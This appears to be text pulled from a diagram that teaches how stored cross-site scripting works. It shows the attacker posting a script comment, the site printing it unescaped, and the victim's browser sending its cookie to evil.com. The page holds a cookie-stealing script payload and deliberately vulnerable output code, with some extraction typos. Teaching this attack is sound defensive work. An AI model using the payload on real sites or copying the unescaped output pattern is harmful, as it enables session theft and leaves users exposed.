 Attacker
Attacker's Browser
Attacker's Server
1
POST htttp://example.com/submit comment
<script>...</script>
Website
Website Database
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window,location="http://evil.com/?cookie=' + document.cookie
</script>
</html>
2
GET htttp://example.com/recent.comment
3
200 OK